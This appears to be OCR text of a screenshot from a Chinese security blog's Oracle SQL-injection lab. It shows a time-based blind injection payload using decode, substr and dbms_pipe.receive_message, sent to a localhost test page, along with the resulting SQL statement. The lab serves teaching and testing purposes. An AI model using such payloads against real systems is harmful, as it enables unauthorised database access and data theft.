 http://127.0.0....e%20rownum=1)--
127.0.0.1/sql-test02.php?id=1 and 1=(select decode(substr(table_name,1, Google 8
php
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 1=(select decode(substr(table_name,1,1),'C',dbms_pipe.receive_message('RDS',5),0)
from user_tables where rownum=1)--
Enable Post data Enable Referrer
错误异常显示
Oracle 注入实验
1 and 1=(select decode(substr(table_name,1,1),'C',dbms_pipe.receive_message('RDS',5),0) from user_tables where rownum=1)--
SQL语句：select * from DEMO where ID=1 and 1=(select decode(substr(table_name,1,1),'C',dbms_pipe.receive_message('RDS',5),0) from
user_tables where rownum=1)--
查询结果
娜璋AI安全之家
https://blog.csdn.net/Eastmount